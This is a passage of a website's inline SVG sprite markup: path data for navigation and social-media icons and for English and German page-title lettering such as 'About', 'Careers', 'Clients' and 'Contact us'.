15.476 15.476 0 0 1 34.25 49.708zm0-23.916a8.458 8.458 0 1 0 8.458 8.458 8.467 8.467 0 0 0-8.458-8.458z"/></symbol><symbol id="rounded-arrow" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="search" viewBox="0 0 80.025 77.625" preserveAspectRatio="xMinYMid"><path d="M78.6 76.2a4.65 4.65 0 0 1-6.7 0L55 59.3a36.1 36.1 0 0 0 6.4-7.1l17.2 17.2a4.769 4.769 0 0 1 0 6.8zM31.5 63A31.5 31.5 0 1 1 63 31.5 31.5 31.5 0 0 1 31.5 63zm0-53.3a21.8 21.8 0 1 0 21.8 21.8A21.851 21.851 0 0 0 31.5 9.7z"/></symbol><symbol id="share" viewBox="0 0 69 85.1" preserveAspectRatio="xMinYMid"><path d="M56.5 25A12.5 12.5 0 1 0 44 12.5a12.7 12.7 0 0 0 .5 3.4L20.9 33.3a12.134 12.134 0 0 0-8.4-3.3 12.5 12.5 0 0 0 0 25 12.666 12.666 0 0 0 8.5-3.3l23.5 17.5a12.7 12.7 0 0 0-.5 3.4 12.5 12.5 0 1 0 12.5-12.5 12.264 12.264 0 0 0-8.3 3.2L24.5 45.6a10.55 10.55 0 0 0 .4-3.1 15.458 15.458 0 0 0-.4-3.1l23.6-17.6a13.03 13.03 0 0 0 8.4 3.2z"/></symbol><symbol id="social-email" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M12 12.713L.015 3h23.971L12 12.713zm-5.425-1.822L0 5.562v12.501l6.575-7.172zm10.85 0L24 18.063V5.562l-6.575 5.329zm-1.557 1.261L12 15.287l-3.868-3.135L.022 21h23.956l-8.11-8.848z"/></symbol><symbol id="social-facebook" viewBox="0 0 24 24" preserveAspectRatio="xMinYMid"><path d="M9 8H6v4h3v12h5V12h3.642L18 8h-4V6.333C14 5.378 14.192 5 15.115 5H18V0h-3.808C10.596 0 9 1.583 9 4.615V8z"/></symbol><symbol id="social-linkedin" viewBox="0 0 44 40" preserveAspectRatio="xMinYMid"><path d="M44 40h-9.725V25.938c0-3.681-1.521-6.193-4.866-6.193a4.908 4.908 0 0 0-4.644 3.33 6.188 6.188 0 0 0-.21 2.221V40h-9.633s.124-24.909 0-27.173h9.634v4.265c.569-1.865 3.648-4.526 8.56-4.526 6.1 0 10.884 3.909 10.884 12.325V40zM5.179 9.428h-.062C2.013 9.428 0 7.351 0 4.718 0 2.034 2.072 0 5.239 0s5.109 2.029 5.171 4.71c0 2.633-2.008 4.718-5.231 4.718zm-4.069 3.4h8.576V40H1.11V12.827z"/></symbol><symbol id="social-rss" viewBox="0 0 40 40" preserveAspectRatio="xMinYMid"><path d="M33.125 40A33.125 33.125 0 0 0 0 6.875V0a40 40 0 0 1 40 40zm-7.5 0H18.75A18.75 18.75 0 0 0 0 21.25v-6.875A25.625 25.625 0 0 1 25.625 40M5 30a5 5 0 1 1-5 5 5 5 0 0 1 5-5"/></symbol><symbol id="social-twitter" viewBox="0 0 39.1 40" preserveAspectRatio="xMinYMid"><path d="M23.3 16.9 37.9 0h-3.5L21.8 14.7 11.7 0H0l15.3 22.2L0 40h3.5l13.4-15.5L27.5 40h11.7L23.3 16.9zm-4.7 5.5L17 20.2 4.7 2.6H10l9.9 14.2 1.5 2.2 12.9 18.5H29L18.6 22.4z"/></symbol><symbol id="social-vcard" viewBox="0 0 759.876 506.881" preserveAspectRatio="xMinYMid"><path d="M709.876 506.881H50a50.057 50.057 0 0 1-50-50V50A50.057 50.057 0 0 1 50 0h659.876a50.057 50.057 0 0 1 50 50v406.881a50.055 50.055 0 0 1-50 50zM50 40a10.011 10.011 0 0 0-10 10v406.881a10.011 10.011 0 0 0 10 10h659.876a10.011 10.011 0 0 0 10-10V50a10.011 10.011 0 0 0-10-10z"/><path d="M587.188 176.992h-207.25a20 20 0 0 1 0-40h207.25a20 20 0 0 1 0 40zM646.573 273.441H379.938a20 20 0 0 1 0-40h266.635a20 20 0 1 1 0 40zM493.255 369.89H379.938a20 20 0 1 1 0-40h113.317a20 20 0 0 1 0 40zM201.367 244.441a72.418 72.418 0 1 1 72.421-72.421 72.5 72.5 0 0 1-72.421 72.421zm0-104.836a32.418 32.418 0 1 0 32.421 32.415 32.455 32.455 0 0 0-32.421-32.418zM282.697 407.279H120.036a20 20 0 0 1-19.878-17.8 91.1 91.1 0 0 1-.563-9.995V350.35a90.1 90.1 0 0 1 90-90h23.545a90.1 90.1 0 0 1 90 90v29.137a91.1 91.1 0 0 1-.563 9.995 20 20 0 0 1-19.88 17.797zm-143.1-40h123.542V350.35a50.057 50.057 0 0 0-50-50h-23.545a50.057 50.057 0 0 0-50 50v16.929z"/></symbol><symbol id="speech-bubble" viewBox="0 0 76 75.99" preserveAspectRatio="xMinYMid"><path d="M33 0C24 0 15.77 2.66 9.78 7S0 17.53 0 24.34C0 30.84 3.5 36.71 9 41L6.13 54.78a1 1 0 0 0 1.37 1.13l12.5-5.6c.12 5.52 3.35 10.51 8.34 14.06A33.11 33.11 0 0 0 48 70h3a1 1 0 1 0 0-2h-3a31.11 31.11 0 0 1-18.5-5.25C24.81 59.41 22 54.87 22 50s2.78-9.32 7.47-12.62A32.51 32.51 0 0 1 48 32a32.51 32.51 0 0 1 18.53 5.38C71.22 40.68 74 45.13 74 50s-2.7 9.21-7.25 12.5a1 1 0 0 0-.41 1l2.13 9.84-9.16-3.72a1 1 0 0 0-.93 1.77l.18.07 10.91 4.44a1 1 0 0 0 1.38-1.12l-2.41-11.12C73 60.12 76 55.32 76 50c0-5.64-3.26-10.67-8.34-14.25a28.16 28.16 0 0 0-4-2.34A19 19 0 0 0 66 24.34C66 17.53 62.21 11.4 56.22 7S42 0 33 0zm0 2c8.64 0 16.44 2.58 22 6.66s9 9.61 9 15.69a17 17 0 0 1-2.22 8.28A36.8 36.8 0 0 0 48 30a34.32 34.32 0 0 0-19.66 5.75c-4.49 3.16-7.56 7.47-8.22 12.31L8.47 53.31l2.59-12.44a1 1 0 0 0-.37-1C5.26 35.78 2 30.32 2 24.34s3.37-11.6 9-15.68S24.36 2 33 2z"/></symbol><symbol id="tick" viewBox="0 0 17.44 12.97" preserveAspectRatio="xMinYMid"><path d="M5.53 12.96L0 7.44l1.06-1.06 4.47 4.46L16.38 0l1.05 1.06-11.9 11.9z"/></symbol><symbol id="title-about-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M8.3 19.9C4.5 19.9 0 18 0 12.6V3.9h5.2C4.2 3.7 3.6 3 3.6 2c0-1.1.9-2 2-2s2 .9 2 2-.9 2.1-2.1 2v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.9C9.9 4 9 3.1 9 2s.8-2 2-2c1.1 0 2 .9 2 2 0 .9-.7 1.8-1.5 2h5.2v8.7c-.2 5.4-4.6 7.2-8.4 7.2zM26.6 19.7h-9V4h7.6C30.6 4 31 7 31 8c0 1.4-.7 2.5-1.4 3.2 1.2.6 2.5 1.8 2.5 3.9-.1 2.9-2.2 4.6-5.5 4.6zM23 16.2h1.2c2.2 0 2.2-.9 2.2-1.3s0-1.3-2.2-1.3H23v2.6zm0-6.2h.4c2 0 2.4-.3 2.4-1.2 0-.8-.3-1.2-2.4-1.2H23V10zM44.8 19.7h-12V4h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v3.9zM61.4 19.7h-5.9l-1.2-2.9C53.1 14 52.4 14 51.4 14v5.7h-5.5V4H54c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 3.9zm-10-9.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.4v2.6l.1-.1zM109.2 19.9c-1.7 0-3.6-.4-5.4-1.2l-.3-.1v-4.9l.8.5c.8.5 2.4 1.5 4.2 1.5.9 0 1.2-.3 1.2-.5 0-.5-.8-.9-2-1.3-2.1-.9-4.5-2.3-4.5-5.2 0-2.2 1.5-4.8 5.8-4.8 3.1 0 5.2 1.2 5.2 1.3l.2.1v4.8l-.8-.5c-1-.7-2.5-1.5-4.1-1.5-.5 0-1 .1-1 .6 0 .3.2.5 1.4 1 2.8 1.3 5.2 2.5 5.2 5.5.2 2.7-2.2 4.7-5.9 4.7zM75.7 19.9c-3.8 0-8.3-1.9-8.3-7.3V3.9h5.5v7.4c0 2.5.9 3.7 2.8 3.7s2.8-1.2 2.8-3.7V3.8H84v8.7c0 5.5-4.4 7.4-8.3 7.4zM102 19.7h-4.6l-6.9-7.3v7.3h-5.4V4h4.6l6.8 7.3V4h5.5v15.7z"/></symbol><symbol id="title-about" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M19.47 16H14l-1.23-3h-6l-1.29 3H0L7 .19h5.51zM8.07 9.6h3.32L9.77 5.48z"/><path d="M28.26 16h-9.08V.19h7.65a10.32 10.32 0 0 1 2.55.28 5.3 5.3 0 0 1 1.82.81 3.44 3.44 0 0 1 1.07 1.25 3.52 3.52 0 0 1 .35 1.57 4 4 0 0 1-.36 1.68A4 4 0 0 1 31.37 7a4.28 4.28 0 0 1-.39.32 5.75 5.75 0 0 1 1.8 1.33 3.91 3.91 0 0 1 .9 2.65 4.29 4.29 0 0 1-1.46 3.39A5.86 5.86 0 0 1 28.26 16zm-3.79-3.28h1.47c2.18 0 2.43-.88 2.43-1.55s-.25-1.56-2.43-1.56h-1.46zm0-6.39h.6A4.87 4.87 0 0 0 27.14 6c.12-.06.49-.25.49-1.11s-.38-1-.51-1.11a5 5 0 0 0-2-.31h-.58zM42.6 16.19a9.93 9.93 0 0 1-4.91-1.13 7.47 7.47 0 0 1-3-3 8.53 8.53 0 0 1 0-7.94 7.4 7.4 0 0 1 3-3A10 10 0 0 1 42.6 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.47 7.47 0 0 1 50.95 5a8.56 8.56 0 0 1 .57 3.1 8.33 8.33 0 0 1-1 4.06 7.43 7.43 0 0 1-3 3 10.12 10.12 0 0 1-4.92 1.03zm0-11.59a3.44 3.44 0 0 0-2.6 1 3.43 3.43 0 0 0-.93 2.51 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.46A2.9 2.9 0 0 0 45.74 10a3.92 3.92 0 0 0 .41-1.83 4.23 4.23 0 0 0-.23-1.42 3 3 0 0 0-.67-1.08 3.15 3.15 0 0 0-1.1-.72 4.2 4.2 0 0 0-1.55-.31zM60.73 16.19a11.31 11.31 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.33 6.84 6.84 0 0 1-1.3-4.3V.19h5.28v7.54a5.78 5.78 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0 2.55 2.55 0 0 0 1-1.24 5.75 5.75 0 0 0 .4-2.3V.19h5.4V8.9a7.37 7.37 0 0 1-.77 3.47 6.19 6.19 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.6 11.6 0 0 1-2.89.34zM80.69 16h-5.28V4.62h-5.52V.19h16.32v4.43h-5.52z"/></symbol><symbol id="title-careers-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M5 .5v6.6L10.3.5h4.9L9.6 7.4l6.4 7.9h-5.4L5.1 8.4v6.9H.6V.6H5V.5z"/><path d="M17 15.8h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.4zm-6.2-1h4L9 7.4 14.1 1h-3.5L5.2 7.7l5.6 7.1z"/><path d="M21.9 12.3l-1.2 3h-4.5L22.7.6h4.9L34 15.3h-4.5l-1.2-3h-6.4zm5.4-2.6l-2.2-5.4-2.2 5.4h4.4z"/><path d="M34.8 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L22.2.1h5.6l7 15.7zm-11-6.6h2.8l-1.3-3.4-1.5 3.4zM42.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H35V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M50 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.6V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.8 4zM39.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5zM57.7.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7h-4.4V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M65.2 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM55.1 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.4-1.3h-.3v2.5zM69.8.5v14.7h-4.4V.5h4.4z"/><path d="M70.4 15.8h-5.5V0h5.5v15.8zM83.1 12.3v3H72V.6h10.8v3h-6.5v2.7h6.2v3h-6.2v3.1H83v-.1z"/><path d="M83.6 15.8H71.5V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1zM92.5.5c3.9 0 5.2 2.9 5.2 4.5 0 2.5-1.8 3.4-2.4 3.6.8.5 1.2.8 2.5 3.3l1.4 3.2h-4.8l-1.1-2.6c-1.3-3-2.1-3.1-3.4-3.1h-.5v5.7H85V.5h7.5zm-3.1 2.9v3.5h.9c2.1 0 2.8-.3 2.8-1.8s-.8-1.9-2.9-1.9h-.8v.2z"/><path d="M100 15.8h-5.9l-1.2-2.9c-1.2-2.8-1.9-2.8-2.9-2.8v5.7h-5.5V0h8.1c4.1 0 5.7 3 5.7 5.1s-1.1 3.1-2 3.7c.6.5 1 1.1 2 3l1.7 4zM89.9 6.4h.4c2.2 0 2.3-.4 2.3-1.2 0-.7-.2-1.3-2.3-1.3h-.4v2.5z"/><path d="M111.8 15.8H99.7V0h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6v4h.1z"/></symbol><symbol id="title-careers" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.1 11.1 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.59.48 11.79 11.79 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.84 15.84 0 0 0-2.21-1.13A6.23 6.23 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.19 4.19 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.16 14.16 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.53 12.53 0 0 1 11 16a17 17 0 0 1-2.11.21z"/><path d="M33.66 16h-5.48L27 13h-6l-1.33 3h-5.48l7-15.81h5.51zM22.29 9.59h3.32L24 5.47z"/><path d="M48.91 16h-5.7l-1.28-2.9a10.83 10.83 0 0 0-1.14-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16h-5.29V.21h8.1a6 6 0 0 1 3.27.79 5 5 0 0 1 1.86 2 5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM38.66 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M60.78 16h-12.1V.21H60.6V4H54v2h6.32v3.77H54v2.47h6.81zM73.84 16h-12.1V.21h11.92V4H67v2h6.32v3.77H67v2.47h6.81zM90.34 16h-5.71l-1.28-2.9a10.83 10.83 0 0 0-1.13-2.1 2.2 2.2 0 0 0-.85-.75 3.27 3.27 0 0 0-1.14-.17h-.14V16H74.8V.21h8.1a6 6 0 0 1 3.26.79A5 5 0 0 1 88 3a5.13 5.13 0 0 1 .56 2.23 4.28 4.28 0 0 1-.49 2.11 3.86 3.86 0 0 1-1 1.27c-.19.14-.39.27-.61.41a4.47 4.47 0 0 1 .78.74 12.82 12.82 0 0 1 1.34 2.43zM80.09 6.72h.6a4.42 4.42 0 0 0 2.08-.31c.29-.17.43-.52.43-1.07a1.21 1.21 0 0 0-.5-1.13 4.21 4.21 0 0 0-2-.36h-.58z"/><path d="M95.3 16.21q-.48 0-1.18-.06a13.45 13.45 0 0 1-1.86-.34 14.65 14.65 0 0 1-2.4-.83l-.22-.1v-4.61l.57.35a16.24 16.24 0 0 0 2.19 1.15 5.64 5.64 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72A8 8 0 0 0 94 9.94a13.94 13.94 0 0 1-2.2-1.17 5.54 5.54 0 0 1-1.64-1.65 4.34 4.34 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 95.3 0a10.88 10.88 0 0 1 2.41.25 10.57 10.57 0 0 1 1.83.57 7.37 7.37 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.4 5.4 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.62.62 0 0 0 .25.49 6.14 6.14 0 0 0 1.28.74A27.56 27.56 0 0 1 99 7.31a5.88 5.88 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.54 4.54 0 0 1-.79 2.66 5 5 0 0 1-2.18 1.71 7.94 7.94 0 0 1-3.13.58z"/></symbol><symbol id="title-clients-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M53.8 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM105.4 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM117.4 15.8h-5.5V4.6h-5.4V0h16.2v4.6h-5.4v11.2h.1zM136 15.8h-12.1V.1h11.9v4h-6.5v1.7h6.2v4h-6.2v2.1h6.6l.1 3.9c-.1 0 0 0 0 0zM154.2 15.8h-4.6l-6.9-7.3v7.3h-5.4V.1h4.6l6.8 7.3V.1h5.5v15.7zM18.2 15.8h-5.5V8.3l-3.2 4h-.9l-3.2-4v7.5H0V.1h4.8L9 5.3 13.3.1h4.8v15.7h.1z"/><path d="M37.3 15.8h-5.7l-1.2-3h-5.7l-1.2 3h-5.7L24.7.1h5.7l6.9 15.7zM26.2 9.2H29l-1.3-3.4-1.5 3.4zM63.2 15.8h-8.4V.1h6.6c3.9 0 5.7 1 6.8 2C70 3.5 71 5.8 71 8.3c0 3.9-2.3 5.7-3 6.2-.7.6-2.2 1.3-4.8 1.3zm-2.9-4.1h1.3c1.8 0 3.7-.4 3.7-3.7s-2-4-3.6-4h-1.3v7.7h-.1zM88.5 15.8h-5.7l-1.2-3h-5.7l-1.2 3H69L75.9.1h5.6l7 15.7zM77.4 9.2h2.8l-1.3-3.4-1.5 3.4z"/></symbol><symbol id="title-clients" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.2 7.2 0 0 1 .6 11.35 8.66 8.66 0 0 1 0 8.1a8.48 8.48 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.48 8.48 0 0 1 5.58.48 11.79 11.79 0 0 1 9 0a18.26 18.26 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.83 15.83 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12 3.53 3.53 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.23 11.23 0 0 1-2 .81A12.55 12.55 0 0 1 11 16a17 17 0 0 1-2.11.21zM28.37 16H16.18V.21h5.29v11.45h6.9zM34.23 16h-5.29V.21h5.29zM46.93 16h-12.1V.21h11.92V4h-6.63v2h6.32v3.77h-6.32v2.47h6.81zM64.62 16H60l-7.23-7.8V16h-5.25V.21h4.57L59.34 8V.21h5.28zM76 16h-5.3V4.62h-5.52V.21H81.5v4.41H76z"/><path d="M87 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.82-.34 14.54 14.54 0 0 1-2.4-.81l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71A7.32 7.32 0 0 1 87 0a10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.27-.49 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.88 1.48 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.14.58z"/></symbol><symbol id="title-contact-us-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M23.1 15.8c-6.1 0-8.9-4-8.9-8.1s2.7-8.1 8.9-8.1 8.9 4 8.9 8.1-2.8 8.1-8.9 8.1zm0-11.2c-2.1 0-3.3 1.2-3.3 3.2s1.2 3.3 3.3 3.3 3.3-1.2 3.3-3.3c.1-2-1.2-3.2-3.3-3.2zM82.8 15.7h-5.7l-1.2-3h-5.7l-1.2 3h-5.6L70.3 0h5.6l6.9 15.7zM71.7 9.1h2.8l-1.3-3.4-1.5 3.4z"/><path d="M17 15.7h-6.7l-4.9-6v6H0V0h5.5v5.6L10 0h6.1l-5.9 7.4 6.8 8.3zM49.6 15.7H45l-7-7.3v7.3h-5.4V0h4.6L44 7.3V0h5.5c.1 0 .1 15.7.1 15.7zM61.6 15.7h-5.5V4.6h-5.4V0H67v4.6h-5.4v11.1zM99.4 15.7h-6.7l-4.9-6v6h-5.5V0h5.5v5.6L92.4 0h6.1l-5.9 7.4 6.8 8.3z"/><path d="M108.2 15.7h-5.5V4.6h-5.4V0h16.2v4.6h-5.4l.1 11.1z"/></symbol><symbol id="title-contact-us" viewBox="0 0 171.89 36.06" preserveAspectRatio="xMinYMid"><path d="M8.89 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 2.41 14 7.19 7.19 0 0 1 .6 11.35 8.68 8.68 0 0 1 0 8.1a8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 2.7 2 8.49 8.49 0 0 1 5.58.48 11.8 11.8 0 0 1 9 0a18.25 18.25 0 0 1 5.94 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.21-1.13A6.22 6.22 0 0 0 10 4.27a5.49 5.49 0 0 0-2.3.49A4.18 4.18 0 0 0 6 6.12a3.37 3.37 0 0 0-.62 2A3.44 3.44 0 0 0 5.93 10a4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81A12.51 12.51 0 0 1 11 16a17 17 0 0 1-2.11.21zM24.66 16.21a9.92 9.92 0 0 1-4.91-1.13 7.46 7.46 0 0 1-3-3 8.52 8.52 0 0 1 0-7.94 7.39 7.39 0 0 1 3-3A10 10 0 0 1 24.66 0a10.87 10.87 0 0 1 3.85.64 7.85 7.85 0 0 1 2.82 1.76A7.46 7.46 0 0 1 33 5a8.58 8.58 0 0 1 .57 3.1 8.34 8.34 0 0 1-1 4.06 7.44 7.44 0 0 1-3 3 10.12 10.12 0 0 1-4.91 1.05zm0-11.59a3.33 3.33 0 0 0-3.54 3.53 3.33 3.33 0 0 0 3.53 3.54 3.94 3.94 0 0 0 2-.45 2.9 2.9 0 0 0 1.2-1.31 3.93 3.93 0 0 0 .41-1.83A4.22 4.22 0 0 0 28 6.68a2.94 2.94 0 0 0-.67-1.08 3.17 3.17 0 0 0-1.1-.72 4.21 4.21 0 0 0-1.57-.26zM51.45 16h-4.58l-7.28-7.8V16h-5.24V.21h4.57L46.17 8V.21h5.28zM63 16h-5.25V4.62h-5.52V.21h16.31v4.41H63zM84.68 16H79.2L78 13h-6l-1.31 3h-5.48l7-15.81h5.51zM73.31 9.59h3.32L75 5.47zM92 16.21a11.09 11.09 0 0 1-3.65-.56A8 8 0 0 1 85.51 14a7.19 7.19 0 0 1-1.81-2.61 8.68 8.68 0 0 1-.6-3.25 8.47 8.47 0 0 1 .71-3.56A7 7 0 0 1 85.8 2 8.49 8.49 0 0 1 88.69.48 11.8 11.8 0 0 1 92.06 0 18.25 18.25 0 0 1 98 1.16l.25.09v4.94l-.57-.36a15.78 15.78 0 0 0-2.17-1.13 6.22 6.22 0 0 0-2.42-.43 5.49 5.49 0 0 0-2.3.49 4.18 4.18 0 0 0-1.69 1.37 3.37 3.37 0 0 0-.62 2 3.44 3.44 0 0 0 .52 1.92 4 4 0 0 0 1.55 1.38 6.17 6.17 0 0 0 4.24.26 9.14 9.14 0 0 0 1.58-.57 14.27 14.27 0 0 0 1.34-.75l.58-.36v4.72l-.2.1a11.2 11.2 0 0 1-2 .81 12.51 12.51 0 0 1-2 .43 17 17 0 0 1-2.09.14z"/><path d="M109 16h-5.28V4.62h-5.57V.21h16.32v4.41H109zM128.42 16.21a11.3 11.3 0 0 1-3.85-.67 7 7 0 0 1-3.19-2.34 6.83 6.83 0 0 1-1.3-4.3V.21h5.28v7.51a5.79 5.79 0 0 0 .4 2.31 2.63 2.63 0 0 0 1 1.25 3.44 3.44 0 0 0 3.2 0A2.59 2.59 0 0 0 131 10a5.75 5.75 0 0 0 .4-2.3V.21h5.29v8.68a7.36 7.36 0 0 1-.77 3.47 6.18 6.18 0 0 1-2 2.29 8.66 8.66 0 0 1-2.68 1.19 11.59 11.59 0 0 1-2.82.37zM143.41 16.21q-.48 0-1.18-.06a13.29 13.29 0 0 1-1.86-.34A14.54 14.54 0 0 1 138 15l-.22-.1v-4.63l.57.35a16.18 16.18 0 0 0 2.19 1.15 5.65 5.65 0 0 0 2.22.44c.9 0 1.16-.18 1.22-.26a.8.8 0 0 0 .25-.47.84.84 0 0 0-.43-.72 8 8 0 0 0-1.63-.82 13.93 13.93 0 0 1-2.24-1.17 5.52 5.52 0 0 1-1.64-1.65 4.33 4.33 0 0 1-.65-2.39 4.54 4.54 0 0 1 .65-2.39 4.54 4.54 0 0 1 2-1.71 7.32 7.32 0 0 1 3.12-.63 10.88 10.88 0 0 1 2.41.25 10.56 10.56 0 0 1 1.83.57 7.4 7.4 0 0 1 1 .51l.17.11v4.47l-.59-.43a12 12 0 0 0-2-1.15 5.41 5.41 0 0 0-2.23-.48 1.57 1.57 0 0 0-1 .24.65.65 0 0 0-.25.52.61.61 0 0 0 .25.49 6.08 6.08 0 0 0 1.27.74 27.62 27.62 0 0 1 2.82 1.49 5.87 5.87 0 0 1 1.74 1.61 4 4 0 0 1 .66 2.34 4.53 4.53 0 0 1-.79 2.66 5 5 0 0 1-2.17 1.71 7.94 7.94 0 0 1-3.12.56z"/></symbol><symbol id="title-home-de" viewBox="0 0 238.3 35.7" preserveAspectRatio="xMinYMid"><path d="M0 0h5.5v16H0zM12.5 8.4l7.1 7.6h4.8V0h-5.6v7.6l-7-7.6H7v16h5.5zM30.2 16h5.5V4.6h5.5V0H24.7v4.6h5.5zM53.9 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H41.5v16h12.4zM67 11.4h-6.9V0h-5.5v16H67zM79.7 11.4h-6.9V0h-5.5v16h12.4zM92.4 12h-6.8V9.8h6.3v-4h-6.3V4h6.6V0H80.1v16h12.3z"/><path d="M107.2 